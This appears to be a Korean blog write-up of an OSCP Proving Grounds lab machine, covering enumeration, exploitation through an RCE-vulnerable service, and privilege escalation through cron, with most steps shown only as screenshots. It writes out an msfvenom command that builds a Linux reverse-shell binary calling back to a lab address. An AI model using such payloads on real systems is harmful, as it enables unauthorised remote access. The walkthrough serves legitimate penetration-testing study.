1. Enumeration
: NMAP

: Web enum

서비스 버전을 확인해 보면
RCE가 가능한 취약점이 있다.
2. Exploitation
쉘을 올리자마자
곧바로 실행되는 것이 아니라
10분 이상 기다려야 한다.
msfvenom -p linux/x64/shell_reverse_tcp LHOST=192.168.49.84 LPORT=21 -f elf -o shell

침투 성공
3. Privilege Escalation


cron 설정 확인





끝
728x90
'OSCP > Proving Ground' 카테고리의 다른 글
| 29. XposedAPI (GET TO WORK) - Linux (HTTP request smuggling) (0) | 2022.08.25 |
|---|---|
| 28. Lunar (GET TO WORK) - Linux (php strcmp, nfs no_root_squash) (0) | 2022.08.20 |
| 26. Sona (GET TO WORK) - Linux (2) | 2022.08.15 |
| 25. Nibbles (GET TO WORK) - Linux (0) | 2022.08.15 |
| 24. Nappa(GET TO WORK) - Linux (0) | 2022.08.14 |
